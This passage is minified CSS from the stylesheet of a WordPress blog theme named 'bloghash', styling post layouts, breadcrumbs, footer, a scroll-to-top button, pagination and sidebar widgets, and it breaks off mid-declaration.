.bloghash-blog-entry-content>:first-child {margin-top: 0;}.bloghash-blog-horizontal .bloghash-article:last-child, .bloghash-blog-layout-1 .bloghash-article:last-child {margin-bottom: 0;}.single-post .bloghash-article .entry-media img {border-radius: inherit;}.single-post .bloghash-article .entry-media img, body:not(.single-post) .bloghash-article .entry-media {-webkit-box-shadow: 0 1.6rem 2.8rem -1.2rem rgba(0, 0, 0, 0.18);box-shadow: 0 1.6rem 2.8rem -1.2rem rgba(0, 0, 0, 0.18);}.bloghash-blog-horizontal .bloghash-article:hover .entry-media > a > img, .bloghash-blog-layout-1 .bloghash-article:hover .entry-media > a > img, .bloghash-blog-horizontal .bloghash-article:focus-within .entry-media > a > img, .bloghash-blog-layout-1 .bloghash-article:focus-within .entry-media > a > img {-webkit-transform: scale(1.1);transform: scale(1.1);}.bloghash-blog-horizontal .bloghash-article .entry-media img, .bloghash-blog-layout-1 .bloghash-article .entry-media img {margin-left: 0;margin-right: 0;display: block;}.wp-block-gallery .wp-block-image img, .bloghash-blog-layout-1 .bloghash-article .entry-media img {-webkit-transition: all 0.9s ease-in-out;transition: all 0.9s ease-in-out;}.bloghash-blog-horizontal .bloghash-article .entry-media img {-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.bloghash-blog-horizontal .bloghash-article .entry-summary, .bloghash-blog-layout-1 .bloghash-article .entry-summary {margin: 1rem 0 1.6rem;}.bloghash-blog-horizontal .bloghash-article .entry-footer, .bloghash-blog-layout-1 .bloghash-article .entry-footer {margin-top: 1.6rem;}.using-keyboard.bloghash-blog-horizontal .bloghash-article .entry-title:focus-within, .using-keyboard.bloghash-blog-layout-1 .bloghash-article .entry-title:focus-within {color: var(--bloghash-primary);text-decoration: underline;}.bloghash-blog-horizontal .bloghash-article .entry-meta span:first-child, .bloghash-blog-layout-1 .bloghash-article .entry-meta span:first-child {padding-left: 0;}.bloghash-blog-horizontal.bloghash-layout__boxed-separated .bloghash-article.format-quote, .bloghash-blog-layout-1.bloghash-layout__boxed-separated .bloghash-article.format-quote {padding: 0;}.sticky .entry-title .bloghash-icon {opacity: .3;margin-right: .7rem;}.bloghash-blog-layout-1 .bloghash-article .entry-media {margin-bottom: 2.128rem;margin-top: 2rem;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .entry-media {margin: 0;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-right .entry-media {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;margin-left: 3rem;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-left .entry-media {margin-right: 3rem;}.bloghash-layout__boxed-separated.bloghash-blog-image-wrap.page .site-content .has-post-thumbnail, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.single-post .site-content:not(.no-entry-media), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-layout-1:not(.single-post) .bloghash-article.format-video:not(.format-quote), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap .bloghash-blog-layout-1 .bloghash-article:not(.format-quote, .no-entry-media), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-layout-1 .bloghash-article:not(.format-quote, .no-entry-media) {margin-top: 3rem;}.bloghash-layout__boxed-separated.bloghash-blog-image-wrap.page .site-content .has-post-thumbnail .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.single-post .site-content > .bloghash-article .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap .bloghash-blog-layout-1 .bloghash-article .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-layout-1 .bloghash-article .entry-media {margin-top: -6rem;}.bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-layout-1 .bloghash-blog-horizontal .bloghash-article:not(.format-quote, .no-entry-media), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-layout-1 .bloghash-blog-horizontal .bloghash-article .entry-media {margin-top: 0;}@media only screen and (min-width: 869px) {.bloghash-layout__boxed-separated.bloghash-blog-image-wrap .bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-left .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-left .entry-media {margin-left: -6rem;}.bloghash-layout__boxed-separated.bloghash-blog-image-wrap:not(.single-post) .bloghash-blog-horizontal .bloghash-article.format-video:not(.format-quote), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal:not(.single-post) .bloghash-article.format-video:not(.format-quote), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap .bloghash-blog-horizontal .bloghash-article:not(.format-quote, .no-entry-media), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal .bloghash-article:not(.format-quote, .no-entry-media) {margin-left: 3rem;}.bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal .bloghash-blog-layout-1 .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-left .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal:not(.single-post) .bloghash-blog-layout-1 .bloghash-article.format-video:not(.format-quote), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal .bloghash-blog-layout-1 .bloghash-article:not(.format-quote, .no-entry-media) {margin-left: 0;}}@media only screen and (max-width: 868px) {.bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal:not(.single-post) .bloghash-article.format-video:not(.format-quote), .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal .bloghash-article:not(.format-quote, .no-entry-media) {margin-top: 3rem;}.bloghash-layout__boxed-separated.bloghash-blog-image-wrap.page .site-content .has-post-thumbnail .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.single-post .site-content > .bloghash-article .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap .bloghash-blog-layout-1 .bloghash-article .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-layout-1 .bloghash-article .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap .bloghash-blog-horizontal .bloghash-article:not(.format-quote) .entry-media, .bloghash-layout__boxed-separated.bloghash-blog-image-wrap.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .entry-media {margin-top: -5rem;}}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .post-gallery, .bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .post-thumb {-ms-flex-preferred-size: 50%;flex-basis: 50%;-ms-flex-negative: 0;flex-shrink: 0;overflow: hidden;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .bloghash-entry-content-wrapper {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper .bloghash-entry-content-wrapper > :last-child {margin-bottom: 0;}.bloghash-blog-layout-1 .bloghash-article:not(.format-quote) .post-category, .bloghash-blog-horizontal .bloghash-article:not(.format-quote) .post-category {font-weight: 500;font-size: 1.6rem;margin-bottom: .8rem;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .entry-meta {margin-top: 1.6rem;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .entry-footer {margin: .8rem 0 1.6rem 0;}.post-category .cat-links a {font-size: 12px;padding: 7px 12px 7px 12px;letter-spacing: .06em;font-weight: 600;line-height: 1.2;text-align: center;display: inline-block;margin-bottom: 0.5rem;text-decoration: none;border-radius: var(--bloghash-radius);background-color: var(--bloghash-primary_80);color: var(--bloghash-primary);}.post-category .cat-links a:hover, .post-category .cat-links a:focus {background-color: var(--bloghash-primary);color: #fff;}.post-category .cat-links a+a {margin-left: 3px;}.entry-thumb-image {position: relative;z-index: 0;}.has-post-thumbnail .entry-media, .bloghash-article .entry-media {overflow: hidden;border-radius: var(--bloghash-radius);}.bloghash-blog-horizontal .bloghash-article .entry-media .entry-image-link, .bloghash-blog-horizontal .bloghash-article .entry-media img, .bloghash-blog-layout-1 .bloghash-article .entry-thumb-image img, .bloghash-blog-layout-1 .bloghash-article .entry-thumb-image .entry-media {object-fit: cover;background-color: #d1d1d1;}.bloghash-blog-horizontal .bloghash-article .entry-media .entry-image-link, .bloghash-blog-horizontal .bloghash-article .entry-media img {min-height: 30rem;}.bloghash-blog-layout-1 .bloghash-article .entry-thumb-image img, .bloghash-blog-layout-1 .bloghash-article .entry-thumb-image .entry-media {min-height: 24rem;margin-top: 0;}.entry-thumb-image .entry-media+.post-category {position: absolute;top: 2rem;left: 2.3rem;z-index: 2;}.breadcrumbs {max-width: 100%;}.breadcrumb-trail {width: 100%;}.breadcrumb-trail .trail-items li {display: inline;}.breadcrumb-trail .trail-items li:after {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M20.954 14.487l-8.008-8.008c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M20.954 14.487l-8.008-8.008c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z"/></svg>');content: '';margin: 0 .4rem;display: inline-block;vertical-align: middle;line-height: 1;}.breadcrumb-trail .trail-items li:last-child:after {display: none;}.bloghash-breadcrumbs {font-size: 1.4rem;border-width: 0;}.bloghash-breadcrumbs .separator {margin: 0 .3rem;}#page .page-header .bloghash-breadcrumbs a>span {color: inherit;}#bloghash-pre-footer {position: relative;z-index: 2;}#bloghash-pre-footer .bloghash-flex-row>div:empty {display: none;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer {margin-bottom: -5rem;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row {position: relative;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row>div {position: relative;z-index: 3;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row:after, .bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row:before {content: '';position: absolute;top: 0;left: 1.5rem;right: 1.5rem;height: 100%;z-index: 1;border-radius: var(--bloghash-normal-radius);}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row:before {border-width: 0;z-index: 2;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row:after {-webkit-box-shadow: 0 0 3rem rgba(0, 0, 0, 0.22);box-shadow: 0 0 3rem rgba(0, 0, 0, 0.22);}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row {padding: 5rem 7rem;}.bloghash-pre-footer-cta-style-1 #colophon {padding-top: 5rem;}.bloghash-pre-footer-cta-style-1.bloghash-pre-footer-no-margin #bloghash-pre-footer {margin-bottom: 5rem;}.bloghash-pre-footer-cta-style-2 #bloghash-pre-footer .bloghash-flex-row {padding-top: 5rem;padding-bottom: 5rem;position: relative;z-index: 3;}.bloghash-pre-footer-cta-style-2 #bloghash-pre-footer:after, .bloghash-pre-footer-cta-style-2 #bloghash-pre-footer:before {content: '';z-index: 1;}.bloghash-pre-footer-cta-style-2 #bloghash-pre-footer:before {border-width: 0;z-index: 2;}#colophon a:before {bottom: -.2rem !important;}#colophon #bloghash-copyright a:before, #bloghash-copyright a>span:before {bottom: -.1rem !important;}#colophon {--elementBorderColor: rgba(255, 255, 255, .15);position: relative;z-index: 1;}#colophon:after {content: '';z-index: 1;pointer-events: none;}#colophon .widget-title {margin-bottom: 2rem;}#colophon>* {position: relative;z-index: 2;}.site-footer a {color: inherit;}#bloghash-footer .bloghash-flex-row {margin-top: 0;margin-bottom: 0;}#bloghash-footer .bloghash-footer-column {padding-top: 7rem;padding-bottom: 7rem;}#bloghash-footer .bloghash-footer-column .bloghash-widget {margin-bottom: 4rem;}#bloghash-footer .no-widget-text, #bloghash-footer .bloghash-footer-column .bloghash-widget:last-child {margin-bottom: 0 }#colophon, #bloghash-footer {border-width: 0;}#page #bloghash-footer .center-text .title-shape {right: 0;margin: 0 auto;}#bloghash-copyright .bloghash-flex-row>div:empty {display: none;}#bloghash-copyright.fw-separator {border-top-width: .1rem;border-top-style: solid;}#bloghash-copyright.contained-separator {border-top: none;}#bloghash-copyright.contained-separator>.bloghash-container:before {content: '';display: block;height: .1rem;position: absolute;top: 0;left: 5rem;right: 5rem;}#bloghash-copyright>.bloghash-container {position: relative;}#bloghash-copyright>.bloghash-container>.bloghash-flex-row {padding-top: 1.9rem;padding-bottom: 1.9rem;position: relative;margin-bottom: 0;}#bloghash-copyright>.bloghash-container>.bloghash-flex-row>div {width: auto;padding-top: .6rem;padding-bottom: .6rem;}#bloghash-copyright .bloghash-copyright-widget {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: inherit;-ms-flex-pack: inherit;justify-content: inherit;padding-left: 2rem;padding-right: 2rem;}#bloghash-copyright .bloghash-copyright-widget:first-child {padding-left: 0;border-left: 0;}#bloghash-copyright .bloghash-copyright-widget:last-child {padding-right: 0;border-right: 0 !important;}#bloghash-copyright .bloghash-copyright-widget:last-child:after {display: none !important;}#bloghash-copyright .bloghash-copyright-widget .bloghash-nav {-webkit-box-pack: inherit;-ms-flex-pack: inherit;justify-content: inherit;max-width: 100%;}#bloghash-copyright .bloghash-copyright-widget .bloghash-nav>ul {-webkit-box-pack: inherit;-ms-flex-pack: inherit;justify-content: inherit;}#bloghash-copyright .bloghash-social-nav>ul>li>a .bloghash-icon {font-size: 1.722rem;}.bloghash-copyright-layout-1 #bloghash-copyright>.bloghash-container>.bloghash-flex-row>div {-ms-flex-preferred-size: 100%;flex-basis: 100%;-ms-flex-negative: 0;flex-shrink: 0;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-copyright-layout-1 .bloghash-copyright-widget__text {text-align: center;}#bloghash-scroll-top {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: fixed;bottom: 2.5rem;right: 2rem;z-index: 997;width: 4rem;height: 4rem;opacity: 0;-webkit-transform: translate3d(0, 3rem, 0);transform: translate3d(0, 3rem, 0);-webkit-transition: opacity 0.35s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.35s cubic-bezier(0.25, 0.8, 0.25, 1);transition: opacity 0.35s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.35s cubic-bezier(0.25, 0.8, 0.25, 1);transition: transform 0.35s cubic-bezier(0.25, 0.8, 0.25, 1), opacity 0.35s cubic-bezier(0.25, 0.8, 0.25, 1);transition: transform 0.35s cubic-bezier(0.25, 0.8, 0.25, 1), opacity 0.35s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.35s cubic-bezier(0.25, 0.8, 0.25, 1);}#bloghash-scroll-top.bloghash-visible {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}#bloghash-scroll-top .bloghash-scroll-icon {overflow: hidden;z-index: 2;}#bloghash-scroll-top .bloghash-icon {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;height: 2rem;color: var(--bloghash-white);-webkit-transform: translateY(1.1rem);-ms-transform: translateY(1.1rem);transform: translateY(1.1rem);-webkit-transition: -webkit-transform 0.35s ease-out;transition: -webkit-transform 0.35s ease-out;transition: transform 0.35s ease-out;transition: transform 0.35s ease-out, -webkit-transform 0.35s ease-out;}#bloghash-scroll-top .bloghash-icon.top-icon {-webkit-transform: translate(0, 5.2rem);-ms-transform: translate(0, 5.2rem);transform: translate(0, 5.2rem);}#bloghash-scroll-top:before {content: '';z-index: 1;border-radius: 10rem;background-color: var(--bloghash-primary);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);border: .1rem solid rgba(185, 185, 185, 0.4);}#bloghash-scroll-top:hover {cursor: pointer;}#bloghash-scroll-top:hover:before {background-color: var(--bloghash-white);box-shadow: 0 .4rem 1rem rgba(0, 0, 0, 0.22);-webkit-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}#bloghash-scroll-top:hover .bloghash-icon {-webkit-transform: translate(0, -5.2rem);-ms-transform: translate(0, -5.2rem);transform: translate(0, -5.2rem);}#bloghash-scroll-top:hover .bloghash-icon.top-icon {-webkit-transform: translate(0, 1.1rem);-ms-transform: translate(0, 1.1rem);transform: translate(0, 1.1rem);}#bloghash-scroll-top .bloghash-animated-arrow {position: relative;z-index: 2;}#bloghash-scroll-top svg {fill: var(--bloghash-white);}#bloghash-scroll-top:hover svg {fill: var(--bloghash-primary);}.infinite-scroll .bloghash-pagination {display: none;}.bloghash-pagination {position: relative;margin: 5rem 0 0;text-align: center;}.woocommerce .nav-links, .navigation {display: block;text-align: center }.page-links, .site-content .page-links {margin: 4rem 0;text-align: center;}.page-links em, .site-content .page-links em {font-size: 1.2rem;font-style: normal;margin-right: 1.2rem;text-transform: uppercase;letter-spacing: .256rem }.navigation .nav-links .bloghash-animate-arrow, .navigation .nav-links .page-numbers:not(.prev, .next), .page-links span, .page-links a {min-width: 4.4rem;min-height: 4.4rem;padding: 5px;text-decoration: none }.navigation .nav-links .bloghash-animate-arrow, .navigation .nav-links .page-numbers, .page-links span {text-transform: uppercase;-js-display: inline-flex;display: -ms-inline-flexbox;display: inline-flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;font-size: 1.4rem;vertical-align: middle;font-weight: 600;text-align: center;vertical-align: middle;color: inherit;border-radius: var(--bloghash-full-radius);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary) }.navigation .nav-links .bloghash-animate-arrow, .navigation .nav-links .page-numbers, .page-links > span {background-color: var(--bloghash-white);}.navigation .nav-links .bloghash-animate-arrow, .navigation .nav-links .page-numbers:not(.prev, .next), .page-links a span {border: .2rem solid rgba(185, 185, 185, 0.4) }.navigation .nav-links .next.page-numbers {margin-left: 1rem }.navigation .nav-links .prev.page-numbers {margin-right: 1rem }.navigation .nav-links .bloghash-animate-arrow svg {width: 2rem;position: relative;vertical-align: middle;-webkit-transition: color .35s ease-in-out,background-color .35s ease-in-out,border-color .35s ease-in-out,box-shadow .35s ease-in-out;transition: color .35s ease-in-out,background-color .35s ease-in-out,border-color .35s ease-in-out,box-shadow .35s ease-in-out }.navigation .nav-links .page-numbers.dots {pointer-events: none;opacity: .8 }.page-links>span, .site-content .page-links>span, .navigation .nav-links .page-numbers.current {pointer-events: none;cursor: default;margin: 0 }.navigation .nav-links .page-numbers.prev {-ms-flex-pack: start;justify-content: flex-start }.navigation .nav-links .page-numbers.next {-ms-flex-pack: end;justify-content: flex-end }.navigation .nav-links .page-numbers.next i, .navigation .nav-links .page-numbers.prev i {font-size: 1.8rem }.navigation .nav-links .page-numbers.next:hover .bloghash-animate-arrow, .using-keyboard .navigation .nav-links .page-numbers.prev:focus .bloghash-animate-arrow, .navigation .nav-links .page-numbers.next:hover .bloghash-animate-arrow, .using-keyboard .navigation .nav-links .page-numbers.prev:focus .bloghash-animate-arrow {cursor: pointer }.navigation .nav-links .page-numbers.next:hover .bloghash-animate-arrow .arrow-handle, .using-keyboard .navigation .nav-links .page-numbers.prev:focus .bloghash-animate-arrow .arrow-handle, .navigation .nav-links .page-numbers.next:hover .bloghash-animate-arrow .arrow-handle, .using-keyboard .navigation .nav-links .page-numbers.prev:focus .bloghash-animate-arrow .arrow-handle {transform: translateX(0) }.navigation .nav-links .page-numbers.next:hover .bloghash-animate-arrow .arrow-bar, .using-keyboard .navigation .nav-links .page-numbers.prev:focus .bloghash-animate-arrow .arrow-bar, .navigation .nav-links .page-numbers.next:hover .bloghash-animate-arrow .arrow-bar, .using-keyboard .navigation .nav-links .page-numbers.prev:focus .bloghash-animate-arrow .arrow-bar {transform: scaleX(1) }.comments-pagination {margin: 4rem 0 0 }.comments-pagination .next, .comments-pagination .prev {display: none !important }.content-area .page-links a, .content-area .site-content .page-links a {color: inherit }.navigation .nav-links .page-numbers:hover svg, .using-keyboard .navigation .nav-links .page-numbers:focus svg {fill: var(--bloghash-white);}.navigation .nav-links .page-numbers:hover button, .using-keyboard .navigation .nav-links .page-numbers:focus button, .navigation .nav-links .page-numbers:not(.prev, .next).current, .navigation .nav-links .page-numbers:not(.prev, .next):hover, .using-keyboard .navigation .nav-links .page-numbers:not(.prev, .next):focus, .page-links a:hover span, .using-keyboard .page-links a:focus span, .page-links>span {color: #fff;background-color: var(--bloghash-primary);border-color: var(--bloghash-primary);}#page .bloghash-widget .gallery, .widget.bloghash-entry .textwidget>p:first-child {margin-top: 0;}.bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ul, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ol {list-style: none;margin-left: 0;margin-right: 0;}.bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ul ul, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ul ol, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ol ul, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ol ol {margin: 1.6rem 0 1.6rem 1.968rem;}.bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ul ul:last-child, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ul ol:last-child, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ol ul:last-child, .bloghash-widget.widget:not(.widget_text):not(.hester-core-custom-list-widget) ol ol:last-child {margin-bottom: 0;}.bloghash-widget.widget_text ul, .bloghash-widget.widget_text ol {margin: 1.6rem 0 1.6rem 1.968rem;}.bloghash-widget.widget_text ul:last-child, .bloghash-widget.widget_text ol:last-child {margin-bottom: 0;}.bloghash-widget.widget_text>ul:first-child, .bloghash-widget.widget_text>ol:first-child {margin-top: 0;}.bloghash-card-items, #main .bloghash-widget {overflow: hidden;}#main .bloghash-widget {margin-bottom: 4rem;}#main .bloghash-widget .no-widget-text, #main .bloghash-widget:last-child {margin-bottom: 0;}.widget-title, .wp-block-heading, .wp-block-search .wp-block-search__label {margin-top: 0;position: relative;display: block;margin-bottom: 2.5rem;}.wp-block-search .wp-block-search__label {width: auto;line-height: 1.4;}#colophon .widget-title {color: var(--bloghash-white);}.tagcloud a, .wp-block-tag-cloud a {font-size: 1.3rem !important;}.widget .tagcloud, .widget .wp-block-tag-cloud {margin-top: -.8rem;}.widget .wp-block-archives select, .widget .wp-block-categories select, .widget.widget_archive select, .widget.widget_categories select {width: 100%;}.widget .wp-block-archives ul.children>li>a, .widget .wp-block-categories ul.children>li>a, .widget.widget_archive ul.children>li>a, .widget.widget_categories ul.children>li>a {padding-right: 4.4rem;}.widget ol, .widget ul {line-height: 1.5;}.widget ol:last-child, .widget ul:last-child {margin-bottom: 0;}.widget ol li, .widget ul:not(.wp-block-social-links) li {margin-bottom: 1rem;}.widget ol li:last-child, .widget ul:not(.wp-block-social-links) li:last-child {margin-bottom: 0;}.widget ol li.current_page_item>a, .widget ul li.current_page_item>a {font-weight: 600;}.widget ol.children, .widget ol.sub-menu, .widget ul.children, .widget ul.sub-menu {margin: 1.2rem 0 0 3.2rem;}.widget ol.children ul ul ul ul, .widget ol.sub-menu ul ul ul ul, .widget ul.children ul ul ul ul, .widget ul.sub-menu ul ul ul ul {margin-left: 0;}.widget ol.children>li>a, .widget ol.sub-menu>li>a, .widget ul.children>li>a, .widget ul.sub-menu>li>a, .widget ul.submenu-container>li>a {position: relative;}.widget ol.children>li>a:after, .widget ol.sub-menu>li>a:after, .widget ul.children>li>a:after, .widget ul.sub-menu>li>a:after, .widget ul.submenu-container>li>a:after {position: absolute;top: 0;left: -.8rem;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);content: '\2014';display: inline-block;line-height: 1.3;-webkit-backface-visibility: hidden;backface-visibility: hidden;opacity: .4;}.widget.bloghash-entry p {margin-top: 1.6rem;margin-bottom: 1.6rem;}.bloghash-entry .wp-block-image:last-child, .widget.bloghash-entry p:last-child {margin-bottom: 0;}.widget .wp-block-archives li, .widget .wp-block-categories li, .widget.widget_archive li, .widget.widget_categories li {display: block;position: relative;}.widget .wp-block-archives li a, .widget .wp-block-categories li a, .widget.widget_archive li a, .widget.widget_categories li a {display: block;}.widget.widget_block li a, .widget.widget_meta li a, .widget.widget_pages li a, .widget.widget_nav_menu li a, .widget.widget_archive li a, .widget.widget_categories li a {position: relative;z-index: 0;}.widget_block ul:not(.submenu-container, .wp-block-social-links, .wp-block-latest-posts__list) > li > a::before, .widget.widget_archive ul:not(.children) > li > a::before, .widget.widget_categories ul:not(.children) > li > a::before, .widget.widget.widget_pages ul:not(.sub-menu) > li > a::before, .widget.widget_nav_menu ul:not(.sub-menu) > li > a::before {content: '';width: 0;height: .8rem;display: inline-block;vertical-align: middle;margin-top: -.2rem;border-radius: var(--bloghash-full-radius);opacity: 0;visibility: hidden;background-color: var(--bloghash-primary);-webkit-transform: translateX(-1.6rem);transform: translateX(-1.6rem);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.widget.widget_block ul:not(.submenu-container, .wp-block-social-links, .wp-block-latest-posts__list) > li > a:hover::before, .using-keyboard .widget.widget_block ul:not(.submenu-container, .wp-block-social-links, .wp-block-latest-posts__list) > li > a:focus::before, .widget.widget_archive ul:not(.children) > li > a:hover::before, .using-keyboard .widget.widget_archive ul:not(.children) > li > a:focus::before, .widget.widget_categories ul:not(.children) > li > a:hover::before, .using-keyboard .widget.widget_categories ul:not(.children) > li > a:focus::before, .widget.widget.widget_pages ul:not(.sub-menu) > li > a:hover::before, .using-keyboard .widget.widget.widget_pages ul:not(.sub-menu) > li > a:focus::before, .widget.widget_nav_menu ul:not(.sub-menu) > li > a:hover::before, .using-keyboard .widget.widget_nav_menu ul:not(.sub-menu) > li > a:focus::before {opacity: 1;visibility: visible;margin-right: 1.2rem;width: .8rem;-webkit-transform: translateX(0);transform: translateX(0);}.widget .wp-block-archives ul.children>li>a::before, .widget .wp-block-categories ul.children>li>a::before {display: none;}.bloghash-sidebar-container .widget ul:not(.bloghash-socials-menu, .wp-block-social-links)>li:not(:first-child) {padding-top: 1rem;border-top: .1rem solid rgba(185, 185, 185, 0.4);}.bloghash-sidebar-container .widget:not(.woocommerce) ul:not(.bloghash-socials-menu)>li:not(:first-child) span {top: 1.15rem;}.bloghash-sidebar-container .widget ul>:not(.bloghash-socials-menu, .children, .submenu-container) li, .bloghash-sidebar-container .widget ul>:not(.bloghash-socials-menu, .sub-menu, .submenu-container) li {padding: 0;border: 0;}.widget .wp-block-archives li a:hover+span, .widget .wp-block-categories li a:hover+span, .widget.widget_archive li a:hover+span, .widget.widget_categories li a:hover+span {color: var(--bloghash-white);}.widget .wp-block-archives li.current-cat a, .widget .wp-block-categories li.current-cat a, .widget.widget_archive li.current-cat a, .widget.widget_categories li.current-cat a {font-weight: 600;}.widget .wp-block-archives li.current-cat a+span, .widget .wp-block-categories li.current-cat a+span, .widget.widget_archive li.current-cat a+span, .widget.widget_categories li.current-cat a+span {color: var(--bloghash-white);}.widget .wp-block-archives li>span, .widget .wp-block-categories li>span, .widget.widget_archive li>span, .widget.widget_categories li>span {font-style: normal;margin-left: auto;-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;position: absolute;right: 0;top: .3rem;background-color: rgba(145, 145, 145, 0.1);min-width: 2.4rem;min-height: 2.4rem;padding: .5rem .8rem;border-radius: 4rem;line-height: 1;font-size: 1.386rem;font-weight: 400;pointer-events: none;}.widget.widget_archive li a, .widget.widget_media_image img {display: inline-block }.widget.widget_recent_comments li {margin-bottom: 1.6rem;}.widget.widget_recent_comments li:last-child {margin-bottom: 0;}.widget.widget_recent_entries a {display: block;}.widget.widget_recent_entries span {font-size: 1.3rem;}.widget.widget_recent_entries>ul>li {margin-bottom: 2rem;}.widget.widget_recent_entries>ul>li>a {margin-bottom: .6rem;font-weight: 600;}.widget.widget_recent_entries .post-date {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.widget.widget_recent_entries .post-date:before {-webkit-mask-image: 